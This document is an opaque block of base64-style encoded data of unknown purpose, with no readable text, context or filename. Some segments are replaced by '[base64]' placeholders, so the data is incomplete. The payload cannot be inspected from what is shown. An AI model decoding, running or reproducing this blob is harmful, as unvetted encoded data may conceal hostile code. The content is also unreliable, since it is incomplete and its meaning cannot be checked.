tw5DDlFnCqgrCvQ7DgcKcIFQWwqVLwrjCulTDjzMtw4tvAQ4bV8K/AsOJw7LClsOLc3/DkMKeQMOxwrEgcMKkw4sBw4LDlTQjS8KLaSd4ZcOKw4l7w5nCiA/CgXIGDULDvcKWwrEhw5LCpXTChcKOwrp6w516CQTClw9YwqLCr8KBPcKMw6xDw5l5QsOVQX4Sw7LClSHDl8O5w4x2dmgtJU7ClGbDqSoJwqPCnAbCh8OXHGrCn8KpDEbDlMKqUlFvw53Dq8O1wpzDoMO4AFUuYsK8w6x/H3x6wrwDJMKse8Knwr4qdMK1DAwmWMOgIcKVw5nCpcKDw4IsW8KtKBHCq8OgKwHCt8KlwonCtmvCjMO8NBJ/P8Oqw6TDh3kRwoXCisOiWMOfw7B3OsKPEkPCjcKiwofCpQ/[base64]/[base64]/DtsOTwrNIfA/Chh5iw5/CkcO1w4w3wqI+wpjCon7Dh0zDncOfWsKkwq82YQNTSMOmZ8KUMAZyZHEFJMOEEMO5esOrw7dgDwt+wo/CksOPcsO8QsO5wpTCrsOgw7fCtHbCjHBeVMKnWMOlDcKiOMO7W8OYw4c0wptHwrDChsOrZy1Hf8K8w43CiHDDunl8B8KsWBEBBkfCmkBELX/Dln3DqsOow4/[base64]/DuAjDqsOIEhvDtGYvwqV4B8K5wogzw6B4Y8KPE8OCFEY3DAgkw6wcw5jDsDDDokU9w6XCg8KWdSt8fsOFwpbCt0IKw7QRXsOOw7fCl8OIwqnCtUzCnGQbdF1Md8KVGsKwTsOsb8Kuwo14w79xw5JXccKFw69tJ8OiVExXe8OdwpEow6rCtTUoew1jw6NHwovCohB+wr/Do8OJFRwdBcKrIlXCtTLCisKDTcOIAEvDtTLCm8KUXcKDwpxHwp/[base64]/DjMKywpgLIl0jBVtWw7EpOMKRHj4BTWwyZ8O2N8KywrQvMCvCnVocw6l+wrd5w5XDkWnCs8K1AgYiO8OnSHUXZlDDtAgwdsK4w5tzPsKMdhTCugt8czzDs8O2wpHDi8Kow67CjmDDnsKsLnvCt8Opw6PDlcKsw5dqNXk/[base64]/w6/Dh8KpwqLDpy9VwpbDlsKRwqpwwpF+wrzDpxo/H0vCv8OzasOsw5VMw5nDgC3CrHwzw7p8w6bChDvDngRQD8OsI3rDmMONMArDuiYRIMKYwovDvsK7RMKwF2tmw4BuIsK4w6XCpsKvw7zDncKSfR8zwpjCqQVUK8K/[base64]/[base64]/[base64]/DuwMnSjh2wr3DtnIKXxDDt8K/PAXCjcOhw5tEZlbCtBbCjsOLw4oWwr/DsMKQQ1rDncOaw5pXU8KpwrXDqcOkCQA5TX/Dn2lQwq9VIsKLfMOgwrgLw5opw6zDosOlLcKqw55Iw5fCkMKbwrJ7w5nCmUvDjcOWLXUiwqrCt28GKsKwOMO+w5/Dt8Opw5/[base64]/[base64]/DTZMw5XDncOvw6JWBhJcw6zCk1/CnMOreMKqw6nCo0F3wqxnw7Izw7TCqcKaw5lEcHfDoG/CswfCpcOTd8KAwqtAw6LDucO3GR7Co0XCq3LCtXLCpMOnQMODcsKjeXvDpsKkw63CpcOmS8KOw4HCosK6YsKDMcOgAsOyw5sAasOuIMK5w7XDlcKaw6c7wpVdw7wrw783wq/[base64]/CtsKefcOXwrvCjsKHw68awonDhMKCw6pDw7bCrsODw4svw6bCs2tOwrPCssOewrdzw5gvw50+AcORJzjDjnjDg8KpwqYpw5DDi8OdUB7CocKGwq/DiFQ4DcKdw5hRwrLCsMKrKMKARCbCkwPDvwvDq154E8OVdCLCoMKDwrcywqQgZsKxwpTChQ7Cr8ODIkfDrGAWUsOke8OFAD/CpDnDqiPDn1loVMKvwpLDlQ9fFE1zWidgXDcxw6FVOSHDmn/DnsKhw4jCumwoY0TCvkchIHPCtMOkw656TcKOTkoPwr1JLy9Uw63Dr8Osw7vCiw0QwoJeUB8gwoNkw6/CvD9MwqdKPsKtwq/CkcOgw4Y7w5tnLcOtwqjDnMK9FcOxwobCuVnDphXCp8Oqwq7DhTEYdQhOwqPDoTnCq8KgFC/CiAhhw77DsgLCu3IOwpF6w4PDmsO2woYzwoTDqjPCocKmw7gQSiwfwok+CsKOw7PCnEbCnkrCkS7CiMOLw5FAwqTDhcKTwprCtRtNasOUwqXDlcKPw5YWc1/DgMOqw6I1AMKiw4/CvsOPw5/Dp8KDw7bDiDLDhMKMwq9+w7ZHw7oCK8O5YMKRwoNiM8Kfw67Co8Osw6gzbywpXgzCqBbCslfDlxTCi0UMZcKyQsOoMcKlZXV1w5YrJzzDkBbCncOPNMKuw7fCoDtDwrhNEsOOGsKbwpNKXMKZZ8KmGy4bw79ZcXlwXMONw5PDmhrCtW9Yw7XDncOFPcOEw5/Dow7CrcK0dsOjGSBnSMKJSEpRwqIwwqM+w4luw7Ixw7ZiX8ORw7kRw7fDgcOSwpI6wo/[base64]/wqR1B8O7wqQEXQHCt8Omw4dZOATDv3xvw5bCtsOowrjCpT/[base64]/ClMK+w6BNwoJvw5vDoxUtw4wHwrjDqixYVsKpfcODw5/DosOffjYpwqjDmjppYTVvFzPDvcKTdsKkfgxhQsOBcMKqwoLDq8KCw6PDssKxbGvCpsOGfcOLw7/CmsOCUUfCpRkgwovDkcOSa3fCh8KuwrnCh2vCv8OeK8O9S8KtN8KDwpvCj8O8LMKUwoRlw5ZNJcOrw6JQwrcTeHdpwrohw6/Dv8O+woxfwr7ChsO0wqNlw77DplbDjcOLwrfDjGcQQsKzw4DDlENCw6QgRsOVw5NRDcKAEwNPw5ggYcOPPB4Lw5A0wr0ww7B1VhZTMEHDqcOJQB7DliACw5vClsKVwrDDkx3DtFnDncOkw7Bgw6HCmTdLA8O8w5M/[base64]/CqcKMSXRkDVxuOmhpw7DDl1U2JVgmEWLCghLDlhHCnU89wpTDpzsiw4DCoh/CvcOlwqcQayhgBcKuCB7Dv8Khwok1YgrCj14Vw6jDgcKLYMO1MwrDmAwTw79HwpMhN8K/[base64]/U3DCnMK6w5kGw4UTwonCqsOtw6leZRktZMKLw44AKcOfwp0Lwoh/woxSZ8KEUmDCkMO0IsKCUMOeNUHChcOjwrLDjcOeH1gdw4TDvgNwXyfCrwrDuQAdw7nDtQjCjBIdK3/CkhlVwpDDg8OEw6vDqywww5PDtMORwoPDriIfC8O3wqVUw4VVMMObKivCqcOpN8K+CV7CmcKAwpkXw5M9I8KewrTCkBIzwpXDnsO7NDjCjzomw5Viw7rDvMOHw7obwpnCjHwEw5h+w6k/an7CosO6BcOKFMOeM8KjV8OmIkVcMAV7EmjDucO6wo/CvSAJw7pcw5DDsMOYcsK6wqvCiCoGwpxlUWLCmB7DhhsQw4QlMjbDjCwIwpZ0w7lND8K7amEIw54saMOuGkU+w75bw5XCk1A2w5Ncw5pMw4/[base64]/w4XDjEkzKTXDqBjCi8OAwoF3wqPDoz3DuMKUBMOFwqnDgcOXw7NYwppuw5/[base64]/DgFxLw6YaN8K2YMOwTyBQAMKNw77Ds8KIPxg4bh89wq/CmC/Cr0/DocOZNgUnJcKkJ8OawqhYFMOGw6XClQDDti3DlW3Ch0gDwoNANgQvw6HCkcKwUjDDisOCw43CtUldwpYsw4nDqwPCgcKVDsK5woLChsKAw7jCs0PDgMOPwpUzHRTDs8KrwoHCkhx/w5JvBQLDnzlAQcOiw6nDgHJyw6RIJ3HCvcKBb2FYT1Afw5/CmMODQVzDjQ57wr8Ow5vCncOeYcK8c8KDwqVEwrZsGcKhw6nCkcKOFlHCh1/[base64]/CncOOw5bCsEHCvWV8wo8mwpU+Ok/ClcOTw4jDlsOJeMO/MC7ClMOWSRwWw5cCBBvDoR3CuXkwDsOCS2nDokDCm8KgwonCvsK7aWYbwpDDjMKswp41w4Qrw5/Dhj3ClMKGw65Mw6Viw49qwrRUHMOuShfCp8Ozw7HDi8OGYMOew5vDvTBRdMOMaGHDgU9NccK8C8OEw5BhWFZ1wocswoXClcOHbX7DtMK+LcO9BsOfw6LCrARJdcKNwqdiPHvChQPCgg3CrsKrwqNyWWjCgsKLw6/DqzZnV8OQw53DiMKaSkfDvcOWwqwZC2pTw4k9w4PDo8KBEMOmw5LCncKpw75cw5B+wrpKw6TCmcKnV8OGS17Cs8KORlIFGUbCpzpHYSDCpsKiSMO3wr4jw6xvwpZdw7fCqMKPwoI1w6zCusKGw6towqvDksOcwp0FGMOyKcObVcOiOF98IDTCiMONLcKaw6/[base64]/DtcKvZcOuNmZdaB3Dq1ZGwpXDtFtVJsKKw51kwr4Rw4AzwpVCJ0diXMKhRMOhw451wqR/wqjCtcK9FcKgwppBKjUvSMKGwoF7IyQDR0URwqnDgcOVMcKyMMOGCSvCqCLCuMOICMKLK1pJw4TDr8OWZ8O5wpsvEcKaJCrClMOnw5nCrUXCtTNHw4/CrsOWw70KeVFOEcKpPwvCsBLCh30xwqzDkcO3w7rDlirDgCR0CBpDRsKgwrkNHMOFw795wr1VK8KjwprDhsOXw7Y0w5PCgyZMDgnChcOmw55DfcKXw7jDssKhw5nCtC0rwqtIRQclbzAuwptxwptPw7hEfMKFDcO7w77DgWlFAcOjw5jDk8ORFHR7w7rCp3fDgkXCrh/ClMK3WSlBN8OyT8O1w5prw73CmnrCpMOew7TCnMO9w7giRDNjX8OLUiPCqMOpDTk6wr8xwqnDqcO/w5nCkcObwpPCkzJ4w7PCnsKZwpwYwp3DiANQwpPCusKlw4J4w48SKcK5MsOJw6PDqlx5BwBSwpLDgMKZwoPCtknDugfCpBrDrXHClh3DnlcZw6QeViDCicK/w4PClcKowphuGhXCscKEw4rDp21OO8KAw63Ckj8awp9vAF4CwrA7KETDr1EKwqkjAlMkwoPCtR4Zw6hZD8KTRR/Dr1PCvsOMw7PDuMKxasKvwr9hwr7Cm8K7wrN6J8Ocw6bCgsOTMcK+ZwHDvsO4ASnDtWNNCMOQwr7CtcODbcKPR8KQwrLDnFjDvTrCrALCuybCusODPhovw5JLw6PDoMOhAH3DmlfCqwkWw5HCqsK8OsK5wqc6w7IgwrzDn8KICsO1Nk/Dj8K4w5DDhlzCgkLCrsOxw4tEPcKfUlM3F8KtOcKfVMKtKEgnQsKTwrEyVlLCicKea8OIw7opwohDRlt/w6lFwq3DicKUL8KFw5o4w6LDuMK6wovDiht5csOyw7TDnUnDicKawoQZwqYuwpzCj8Oawq/ClTo8wrNEw58CwpnCkRzDpyFPHVkADMKCwqMRHMOWw7PDjz7DlsO/w7wZbsOkCnXDpsKNXRlpdlwOwocnw4ZLMlHCvsOKZlLCqcOdDEYOwqtBM8OPw4zCji7CqlXCtw/CsMKAwrnCqMK4a8KCET7DgXZHwphGSMKsw4sJw4A1CcOMNxTDnMKrQsK6w6zCucKdXEMrNcK0wq/[base64]/DqMOeMsO4GcOKBR8TwpoEw5fCm8K2f8KZeFZ1IsKTMTvDphPDkmHDtMKoacOaw4QMBsO9w7nClGw9wp7CqcO8bcKAwpDCggvDjnxawq4/w6wSwrN9w6tEw7xwQMKZSMKYw73DssOmIsKwZwHDhk0fRcOjwonDlsOfw7xwZcKQEcKGwobDv8OGV0dBwq3CjXvDtcOzAsO2wqHCiRXDqDFbI8OBIyUVH8OCw7ttwqUGwpzClsKyMCtiw4nChzbDhcKmcDdlw7DCjj/CkcO/w63DsFDCrRsmAmPDrwYSXcKbwo/CjC/DqcOIWgjCrB1rC3BBSsKOU2LDvsOVwrhow5cqw4ZCW8KrwrjDp8ONwojDn2rCvW8OD8K7IsONO2/CqcOaTWIDecOpQUEBBSzDqsO1wq3DiVXDusKIw7Agw58awrIOwrYgUnjCgcOHHcK0KsO/IsKEX8KjwrEGw6ZBVh8bEkoQwoHCkFjCk0kAwqzDtsOUMToPC1XDjsKFDlJjdcKtcxnCscKsRB1Wwpg0woPCk8OFEU3CjQjCksOBw7HCrsO+IEjCmgjCskfDhMKkKQfDvkY0JEnDqys0w7LCvMK0WhDDqw89w53ClMK2w4DCjMK/[base64]/[base64]/[base64]/w4nDuQIAL8Ofw57DusOwGcOEwqYXw43DrsODw7bDqsOBwqfDtsOiKxo9XwAqw5lUAsOXBcKRXTt8Xw5Sw4bDuMOmwrliw6zDpTASw4c1wqDCvjXCmw57wpfCnQ/[base64]/DssKsHnZawp7Ctj8gw6nDk0QfwoUpw4Z/bUvDtsOtw5bCtsOWW3DDuwbCpMOXZMKvwohLfTLDrVHDmxUZIcOzwrRvaMOVCS7CsALDsz9lwqxNMzHDjsK1wooYwo7Dp2HDuEFfORl8HsOhdXoDw45HF8Oaw4VAwqJUbjkGw64sw6DDqcOoPcOBw6rCkifDqmQ+SHHDr8KuDBdtw5bCvRXCp8Kjwrg3aR/Dh8KvMkLCl8OVKGgHWcOodcOgw4AYQnTDjMOWw7fCo3LCrsO2QsKFV8K4csOcXi0HDMKNw7fDglF2w5oOLH3Dmy/DmzXCjsO1CRc8w4PDlMODwrHCkMOhwrg6wpE+w4gDw5xNwocBwpvDucObw7MgwrpubWfCu8Ozwr4+wo9ew7xKEcOyEsO7w4TCuMOIw7djaArDqsOaw6XDunHCisKIwr3CkcOBwr5/WMOeUcKCVcOVZMK1woQTZsOzdSVUwofDnwctwpp0w5/Dv0HDv8OPRsKJRTHDmsOcw5LDoQoFwrA5JUcFwpIhQ8KYGsOnw4AsAzx/wqtqEizCgUtIQcOYdRAcfMKVw5TCryJpXMKiWMKpd8OjNBvDllXDhcO4w5rChsKQw7TDtcOXccKtwpgYZsKhw7gAwrnCqSdIwrozw67ClifDsHRyEsOkMMKXYQlzw5A3dsK1T8K6dwMoLTTCsl7DkUbCh0zDu8K5e8KLwovDrA0hwpU/E8OVKifCn8Omw6JyXU9Hw7oRw6p4TsONw5YeDjTCijI8w54ywpoAfDwsw6/DscKRX3XDrg/CnMKgQcKlG8KrNiVfUMKAwpHCmsKtwp41Z8KGw7lfFAEdfnnCiMKgwoBewoUmGsKxw6wlKUZnKgHDrwxwwpbCrsKYw5zCnVdMw408SDTCn8KcA3d0wqnCsMKucSVnHEnDmcOjw6YKw4XDt8K3ClwHwrp9U8OwTsKpHRzDl3ZMw5RYw7DCusKnfcOjCh8ew6/CgSNMw7PDvMK+wrjCrmMhJwHDk8KMw6JnU1QTBsOSHAVjwptpwop6AGDDhsO1E8OKwqlyw7Z/wpQ1w4hvwqQZw6rDuXHCtHoYMsOlKTw8RcOiJcK9DyLCqR4yNClxOhg5K8OgwpUuw78HwofDksOTCsKJA8O8w6bCqcOHbErDrMKdw4fCjgJgwqpmw6HCqcKQF8K1AsO0FAhowoVOVsOBPiEXw7bDmR7DrxxJwr98dhTDosKeJ0VeBAHDv8O1woQpH8KLw4nCmsO/[base64]/DqXZlOS7CjARqUsOzMsO3w7XDi8ONwrXChALCiVLDvkFowpbCihbDs8OCwoPDtljDvsKrwpFJw7FQw6MOwrU6HA3CiTTDk1I8w5nCvwBdKMOCwrodw45nE8Kmw4/CksOGOMKtwpXCpTbCjCDDgTDDpsKlAwMMwp9vSVwIwpTDrFQ8RQ3DhsKpTMK5N0XCocO/FsOoesKAYWPDrRPCksO1SUUIU8KNZsKbw6rCqnjDmGoTwq/Dr8O4YcOZw7HCn1rDm8Ovw67DoMK4CsOywq3DmTBbw6twD8O1w47Dv1VHT1fDuiNjw7DCpMKmUMOnw7DDp8KMCsKQwqFsXsONP8KgGcKXKHUywrlvwrRHwrRcwrHDoEZ0wqdBEmjCpFIdwo7Ch8OTBwlCeVUtBCfDisKnw67DnnQtwrQcPyIrQ0Nywqx8Xl8mH1AFDA/DkDFew7HDiC7CvMOowo7CiVReDWoSwo/DgF7ChMO7w69Cw6Zmw4bDkcKNwpYcWB/CusK/wqcNwqFEwoTCmcKZw4LDtU9IRDBsw4FYFXE3XS3DosKowrp3V2JLc1Z/wrDCnFTDrzjDmDDDuzvDhsKfexkrw6PDpQV8w5/Cm8OVDS7Cm8O/dsKpwr8zR8K8w6xAOALDpW7DuFTDsWl8wpt+w78Vf8Kuw6wgwop5Cjdew7fChjLDmnw9w4A6SQnDhsOMdDwPw64fTcOoEcK9w5zDscK7QW9awog3woMuU8OJw6AzfcKhw6RQcMK/wphHesOowqcrHcKqOMO/AcKrP8OJbsOKEQ/CvMO2w4tYwqXDphPCu2fCvsKMwo8VZ3UMKn/Cs8OmwpjDsCTCqcKjbsKwBzdGasKmwoQaPMOHwokaYMKvwp9nf8KDOsOow6YsOMKLJcONwqLDlnB9wosADnjCpFXCr8Kdw6zDqWxUXy7Ds8O8w504wo/CiMKKwqvDg3LDq0gSG0N8PMOBwqV+V8OAw5nCrcOYRcK9NcKEw7chwp3DrXLCq8OtWGYmDDLCq8OwOsOewqTCoMKHRFfDqgPDmXkxw4nChMO/wocrwrbCvXrDk1rDvwlbY2YaF8OUVMKCQ8OXw6NDwrdcLlfDkGFpwrZSNFXDv8OowoVGbsKxwoYaYFx+wpJJw4MVQcO0QQXDiHBvV8OlHgI9LsKhwqo0w7XDmsOAe3DDgR7DsSHCvcO9NTzDmcOAw5/DliLCosO9wo3CrBMNw4bDm8OhPz4/wowuw7hcMA3DvAFOBcODw6V5wq/DsEhjwqN9JMOtUsKNw6XCicK1wpbDpHN5wqhAw7nCo8O0wp7Du0XDncO5ScO1wqzCuSpLJEw0ICLCocKQwqpRw6hbwqkdEsKNMcKowpTDhhTClQUHw7lUEHjDgsKKwqVEK29fGMKmwqg8eMOfTW9jw58fwoBmMyPCn8KSw47CtsO/PFxbw7nDh8K5wpLDpVHDv2nDoVHCksONw5N4w7k0w6nCog3CgSkbwowncAzDoMK0OUHDnsKAGibCnMO2fcKfUSrDkMKgwqHCg1dmG8OHw5XChy8/[base64]/[base64]/[base64]/DiiVdw4bClMKldgfCqcObacKcwrBfZMOuwr9Qw6NpwqbCq8OewqEpYDvDvMOBO3QYw5fCvwhkGcOoEAPCnBE9eW/DocKCdgbCrsOAw5lZwqzCrsKdCMOTUwvDpcOjJFlyPmM/XsO3PGACw7NOAMOww5DCgkl+CU/CqAvCikoUScKIwrpIXWQ0bQHCp8Kcw542KMKCV8O9VRpHw650wrLCmSzCgsK9w5nDv8K3w4rDhyo9wo7CtEEWwpLDtMKlYMOSw5fCsMK2ZBHDncKDasOuLMKQw5JieMOnaF/[base64]/[base64]/Dv8OXBcK+H0XCkMKWPl8xdMORc37CisK5I8OVw7JiP2wAwqXDsMKvwr/CoSAwworDrsOIHsKXHsOJRBLDuWtrfCTDpWvCsgPDvyMIwpNsBMOUwpt4DsOAS8KYXMOhw75kGSvDtcK4w55RNsO1w5pMw5fCnjZowojDvwgbZl9YUhrCk8Kdw4NFwovDkMKCw7Iiw4/DiGANw4VTVMKzcMKtYMKswovDj8K1ICXDlk8bwoZswqwawoJDw493NsKcw47DlyZxCcOTGz/[base64]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[base64]/DocKZwrPCocO3Aw/ChMKtwoLCqUYlwpPCs1PDqcO3U8K9wrTCpsK6WRLCrFrCicKdU8KFwr7CvDlLw7zChcOQw5tZOcKSN1vCvMKURX1LwpjDijVGXsOqwoRYYsKEwqZ5wpAxw64/wrArXsO/w7nCnsK3wpbDksKpDBjDrV7Dv2TCszcWwpfClykcZ8Kqw4E/OcO5ODERXyZQVsKhwo7DqsK8wqfCkMOxVcKGJVkYbMKAWE1Owo7Cm8KDwp7CtcO1w5Jaw7ZdKMKGwqXCigbDkX42w5R8w7xlwrnCklQYUWJRwqIGw4bCpsKeNhU/fsOIwp4hXjUEwpxZw7VTERM1w5nCvHfCtxU1UcK2NjLCisOIaVtCKBrCtMOUwq/DjiggY8K5w5jCoSwNAxPDoRjDqUwrwolZAcKew5XCpsKjBi8Tw5/CrT7CiEd6wo0Cw4fCtWZNRRkcw6PCqMK2K8KxFzfCkAjDvcKmwoHCqEVGSMKNTnLDlSbCtMOywqFmWTHCrsOFUBsEIjzDmcOFwptqw7TDlcOFw4jDosOuwq/ChnfCnWEdJHxtw57CqcO+Tx3DjMOsw5tzwojCmcONw5XDiMKxw4bCvcODw7bCrcKfGMKPa8Ktw47DnH8hw6DDhQ4OS8KOOyk3TsOiwoVaw4l5w7fDucKUA2J4w6wcSsKGw69Ew7bCjTTCoWDCjSQNwqHClQxvw6EOaEHCiX/CpsOmM8OOHABwacOMfsK1aBDDigHCisOUSz7DicOWwoPChiIJVcOjZcOywrA+ecOOwqzCsRI/w5vChsOrFgbDmQHCksKcw43DnyDDiREsTMKMAC7DkiHCv8OUw55bcMKIdkQFR8Kiw53CmizDoMK8XMOnw7TDlcKrwpUpehPCgkzDowIVw7hVwpzDpcKMw4bCg8Kdw7jDughbYsKoRWF3XX7CticEw5/CoAjDs0DCrsKjwrFgw4tbb8KYfcKZW8Kcw4h2WxPDkMKow6hKfcOwCRLDq8OrwqzDtsOCCiDCpCcQTcKUw6fCgH/CgHLCnTPCt8KNLcOQwo95IsO7KA8AA8O/[base64]/CusKqwrHDn8KFwpfDk8OpwpkbwqjCsQxowqZ/JD4ZGsKpw5PDu3/CnULCpXZBw7HCjMOWPGvChzt/eXfDq0fCtVddwoExwprCnsKTwofDuw7DkcK6wqLDqcKtw7t/asOkC8K8A2J7D2EIYcKTw4g6wrBDwp4Aw4Qdw7B7w5QKw7PDt8OYI3JqwrFaPh7DvMK/RMKEw5HCksOhNMO5RHrDsh3CtcOiQTnCvcKjwqXClcK8b8O5VsOuPcK+aTvDt8KAYAouw6l3KcOPw6YkwqXDtcKFGD13wocEecKLZMKRERnCi0zDiMKsOcO+cMO1XsKmcCJVw6IHw59+w5Nbe8OWw5LCuVzChsOAw5zCkMKnwq7ClcKZw47DqMO/[base64]/[base64]/DmzfDoMKNdQMvw7bDrSDDvHnChsOyRzAtI8Ovwq9kCx/Ci8Oww7fChMKUesOowp86QiYwUTfChyLCm8OULMKQaWrCqWxTUsKUwpxvw5huwo7CuMOlwrXCr8KdH8O4YQ3CvcOmwpvCvR1Jw6k0bsKHwqhRQsOZF1PDqH7Cry5DI8OlaFrDhsKNwrDChxvCpCXCg8KBSXJgwrbCun/CjgXCrGNUc8KVG8KpJ0fCpMKkwo7CucO5dFfCsjYyCcOwT8OrwoV8w6jCuMKGM8K9w7LCkC3CoSPCj2cNTMKOZCl4w5HCpipwY8OAw6PClXbDuwwowo1Fw74kIx7DsEjDmk7DoyrDnlzDiznCtcOxwpc2w5lQw4HClGBFwrh6w6XCtH3ChcKDw7vDsMOUTcO/wolyDixQwrXCnsObw58vw5XCvMKMQinDng7Di2bDncO6QcOyw4huw5Rrwr5pw6Fbw4sMw4jDtsKMasOkwr/DqcKWbsOpZMKLMMK8C8OVw4LCpysWw7wSw4YhwpvDsmHCvFrDgCbCm3DCnCPDmQQkc2o3wrbCm0vDkMK3Bx0cDifCssKDUijCtiDCngPDpsKmwpHDt8OMC0/DjjkcwoEEwqJRw71owoxzY8K+UV9mCA/[base64]/CijnCoy5JWcKxw5s+w7YPBncgw5rDhcONeMO4a8Oswplvwq/CunrDnMKnfRbDqgHCqcO4w4JvPBnDnkxAw7gyw6stL1HDosOyw5B6LG3CvMKQdzfDumQ4wqfCnR7CgxPDvB0Qw73CpAXDmUZ7NH43w7nDliLDhcKYURc1ccOTIwXChcOLw5HDuxbCpsKmRTdew61SwpF0UjfCrwLDncOXw54Tw6jChDTDlTt/wqHDvzpDGEggwoAzwr7DtcO3w48Kw4hBJcOwXn9cASpZZF3CpsKqw5wzwrU+w7jDssO4K8KmU8KfB2nCjzPDrMONZgM7CGFRw74JJm7DjMKVYMK/wrfDoUvCkMKEwqnDtsKNwojDsx3CvMKrTHzDqsKGwrjDgMOjw7rDqcOZEyXCpnLDp8Okw4rCm8OXbsKew7DCqVgyABwERMOCLFc4OcKyBsO7JGt1wrrCg8OmasKpcWciwrTDsmYiwqUePcKcwobCmXMXwqcOV8Kuwr/CicO7w4rCgMK/[base64]/Ch11OYmUXbB9Qw7nDl0ZiARdMU8Ktw6IFw6rDlcKJWMKkwrVuAsKfKMOQfFN4w4/DoS3DusO8woHCvFDCvWLDsgxIYCc9OAY+X8Orwoh3wpFYNh0Pw73CuwJCw73DmkdnwpdeD0nCkhcMw4bCj8K/w7dpOULCuXvDhcKSE8Kiwo7Dg2c/MMKawqLDrMKwHWEbwpXCssOyZcOFwqfDsSTCk1scWsO7wp7DksONI8KrwoMMwoYJTX/CgMKSEyQzDE/ChXTDusKpw6rDmsOQw5rCosKzbMKlw7HCpUfChz/CmHVDw7XCssKQBsKWUsKgI2wTwqUSwoskXhPDqTtPw6bCrwfCmUp2wrvDjz7DgVl8w47Dn34Mw5hAw7TDsx/CsyUBw4HCmHleG35oZ3nDhiAFIsOqTgXCvMOhWcKPwo9/EsKRwrfCj8ODwrbCnRbCgW59FxQvBmQJw7fDpwVlVzHCunAEwovCvMO4w45IEsO5wrHDllwtJsKUNTfCjlnCoFk/wrfCqsKiGzhsw6